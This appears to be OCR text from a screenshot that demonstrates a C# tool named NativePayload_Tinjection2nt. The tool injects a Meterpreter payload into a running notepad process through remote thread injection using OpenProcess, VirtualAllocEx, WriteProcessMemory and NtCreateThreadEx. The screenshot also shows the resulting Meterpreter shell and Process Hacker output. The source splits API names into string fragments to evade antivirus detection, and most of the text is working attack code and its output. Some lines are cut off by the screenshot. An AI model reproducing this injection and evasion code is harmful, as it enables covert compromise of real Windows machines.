 [*] Meterpreter session 5 opened (192.168.56.1:4444 -> 192.168.56.105:49690) at 2021-02-20 11:27:00 -0500
meterpreter > getpid
Current pid: 8412
meterpreter > shell
Process 11240 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19041.264]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\Damon>
Git Project Build Debug Test Analyze Tools Extensions Window Help
Debug Any CPU Start
NativePayload_Tinjection2nt
NativePayload_Tinjection2nt.Program
12:00 PM
2/20/2021
2
Command Prompt
[>] Injecting Meterpreter Payload to notepad:8412 Process
[!] Thread Injection Done Time 2/20/2021 11:26:43 AM
[!] kernelbase.dll Delegate.Result[000002AC] <=> OpenProces <= GetDelegateForFunctionPointer
[!] kernelbase.dll Delegate.Result[2652AE20000] <=> VirtualAllocEx <= GetDelegateForFunction
[!] kernelbase.dll Delegate.Result[True] <=> WriteProcessMemory <= GetDelegateForFunctionPo
[!] clr/ntdll.dll Delegate.Result[696] <=> NtCreateThreadEx <= GetDelegateForFunctionPointer
Bingo Meterpreter Session by Remote Thread Injection Method ;)
C:\Users\Damon\source\repos\NativePayload_Tinjection2nt\NativePayload_Tinjection2nt\bin\Debu
94 IntPtr DLLFile = LoadLibrary("c:\\" + "win" + "dows\\sy" + "stem32\\k" + "ernel" + "base" + "." + "dll");
95 IntPtr DLLFileNt = LoadLibrary(@"c:\windows\system32\" + "ntdll" + ".dll");
96
97 /// step1
98 IntPtr FunctionCall_01 = GetProcAddress(DLLFile, "O" + "penProcess");
99 call_OpenProces FunctionCall_01_Del = (call_OpenProces)Marshal.GetDelegateForFunctionPointer(FunctionCall_01, typeof(call_OpenProces));
100 IntPtr Result_01 = FunctionCall_01_Del(All, false, Injection_to_PID);
101 System.Threading.Thread.Sleep(5000);
102 /// step2
103 IntPtr FunctionCall_02 = GetProcAddress(DLLFile, "Virtual" + "Alloc" + "Ex");
104 call_VirtualAllocEx FunctionCall_02_Del = (call_VirtualAllocEx)Marshal.GetDelegateForFunctionPointer(FunctionCall_02, typeof(call_VirtualAll
105 IntPtr Result_02 = FunctionCall_02_Del(Result_01, IntPtr.Zero, (uint)Xpayload.Length, AllocationType.Commit, MemoryProtection.ExecuteReadWri
106 System.Threading.Thread.Sleep(5000);
107 /// step3
108 UIntPtr _out = UIntPtr.Zero;
109 IntPtr FunctionCall_03 = GetProcAddress(DLLFile, "W" + "rite" + "Process" + "Memory");
110 call_WriteProcessMemory FunctionCall_03_Del = (call_WriteProcessMemory)Marshal.GetDelegateForFunctionPointer(FunctionCall_03, typeof(call_Wr
111 bool Result_03 = FunctionCall_03_Del(Result_01, Result_02, Xpayload, (uint)Xpayload.Length, out _out);
112 System.Threading.Thread.Sleep(5000);
113 /// step4
114 /// NTDLL.DLL API
115 uint Result_04_1 = 0;
116 IntPtr ops = IntPtr.Zero;
117 IntPtr FunctionCall_04 = GetProcAddress(DLLFileNt, "Nt"+"Create"+"ThreadEx");
118 call_NtCreateThreadEx FunctionCall_04_Del = (call_NtCreateThreadEx)Marshal.GetDelegateForFunctionPointer(FunctionCall_04, typeof(call_NtCrea
119 Result_04_1 = FunctionCall_04_Del(out ops, 0x1FFFFF, IntPtr.Zero, Result_01, Result_02, IntPtr.Zero, false, 0, 0, 0, IntPtr.Zero);
120 System.Threading.Thread.Sleep(2000);
121 /// NTDLL.DLL API
122
123 Console.ForegroundColor = ConsoleColor.DarkGreen;
124 Console.Write("[!] kernelbase.dll Delegate.Result["); Console.ForegroundColor = ConsoleColor.Yellow; Console.Write("
125 Console.ForegroundColor = ConsoleColor.DarkGreen; Console.Write("] <=> OpenProces <= GetDelegateForFunctionPointer["
126 Console.Write("{0}", FunctionCall_01.ToString("X8")); Console.ForegroundColor = ConsoleColor.DarkGreen; Console.Writ
127
Process Hacker [DESKT
Processes Services Networ
Name PID
Registry 92
csrss.exe 424
wininit.exe 512
csrss.exe 524
winlogon.... 608
explorer.exe 372
Securit... 6940
devenv... 4312
apimo... 8840
cmd.exe 4792
Process... 5060
cmd.exe 8128
con... 10...
notepa... 8412
cmd... 11...
c... 11...
devenv... 7516
Perf... 908
notepad.exe (8412) Properties
Memory Environment Handles GPU Disk and Netw
General Statistics Performance Threads Toke
TID CPU Cycles delta Start address
536 0.04 1,823,821 ntdll.dll!RtlUserThreadSta